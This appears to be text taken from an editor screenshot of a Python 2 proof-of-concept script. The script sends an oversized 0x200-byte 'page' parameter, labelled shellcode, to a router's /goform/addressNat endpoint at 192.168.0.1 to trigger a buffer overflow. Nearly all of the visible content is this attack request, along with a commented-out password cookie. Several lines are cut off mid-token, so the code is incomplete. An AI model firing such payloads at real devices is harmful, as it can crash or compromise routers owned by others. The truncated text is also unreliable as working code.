 348 def goformpost_addressNat():
349     session = requests.Session()
350     shellcode="x"*0x200
351
352     paramsPost = {"entrys": "sync","page":"%s"%(shellcode)}
353
354     headers = {"Accept": "*/*", "X-Requested-With": "XMLHttpRequest",
355                "User-Agent": "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko
356                "Referer": "http://192.168.0.1/samba.html?random=0.5095573205337353&"
357                "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflat
358                "Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"}
359     # cookies = {"password": "827ccb0eea8a706c4c34a16891f84e7btxmtgb"}
360     response = session.post("http://192.168.0.1/goform/addressNat", data=paramsPost,
361
362     print "Status code:", response.status_code
363     print "Response body:", response.text
364
INSERT <ost_addressNat < pyt… utf-8 75% ☰ 361/479 : 1 ☲[423]tr…